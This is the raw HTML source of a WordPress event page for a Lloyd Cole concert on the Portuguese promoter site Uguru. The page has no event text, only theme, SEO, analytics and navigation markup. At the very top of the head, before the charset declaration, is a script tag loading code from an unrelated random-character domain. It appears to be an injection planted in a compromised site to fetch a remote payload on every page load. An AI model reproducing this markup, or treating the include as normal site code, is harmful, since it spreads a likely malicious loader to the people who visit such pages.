

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/lloyd-cole-14/
body_size: 9309
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>lloyd Cole - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/lloyd-cole-14/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/lloyd-cole-14/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/lloyd-cole-14/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/lloyd-cole-14/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/lloyd-cole-14/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lloyd Cole" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/lloyd-cole-14/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2024/01/LloydCole_banner_FNAC_1920x1080.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/","url":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/","name":"lloyd Cole - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2024/01/LloydCole_banner_FNAC_1920x1080.jpeg","datePublished":"2024-01-19T12:50:42+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/lloyd-cole-14/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2024/01/LloydCole_banner_FNAC_1920x1080.jpeg","contentUrl":"https://www.uguru.net/wp-content/uploads/2024/01/LloydCole_banner_FNAC_1920x1080.jpeg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/lloyd-cole-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"lloyd Cole"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Flloyd-cole-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Flloyd-cole-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260122060205&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260122060205" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=57249' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-57249 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/lloyd-cole-14/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/lloyd-cole-14/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/lloyd-cole-14/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/lloyd-cole-13/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/lloyd-cole-15/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-57249" class="post-57249 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">lloyd Cole</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/lloyd-cole-14/" title="Ligação permanente a lloyd Cole" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-57249 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
